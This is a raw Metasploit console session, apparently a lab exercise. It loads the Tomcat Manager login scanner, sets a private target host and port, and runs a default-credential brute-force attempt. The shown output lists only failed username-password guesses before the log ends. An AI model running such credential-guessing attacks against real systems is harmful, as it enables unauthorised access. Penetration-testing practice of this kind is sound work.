 =[ metasploit v6.4.5-dev ]
+ -- --=[ 2413 exploits - 1242 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > auxiliary/scanner/http/tomcat_mgr_login
[-] Unknown command: auxiliary/scanner/http/tomcat_mgr_login. Run the help command for more details.
This is a module we can load. Do you want to use auxiliary/scanner/http/tomcat_mgr_login? [y/N] y
msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set Rhosts 10.3.21.140
Rhosts => 10.3.21.140
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8081
RPORT => 8081
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:QLogic66 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:password (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:Password1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:changethis (Incorrect)